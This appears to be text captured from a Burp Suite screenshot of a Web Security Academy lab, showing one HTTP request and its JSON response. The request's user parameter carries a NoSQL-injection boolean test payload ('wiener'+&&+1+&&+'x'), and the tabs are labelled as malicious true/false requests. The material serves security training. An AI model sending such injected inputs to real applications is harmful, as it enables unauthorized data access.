 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < > Target: https://0a0a005204698f35807ebcb9007200
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0a0a005204698f35807ebcb9007200af.web-security-academy.net
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-academy.net/my-accoun
t?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }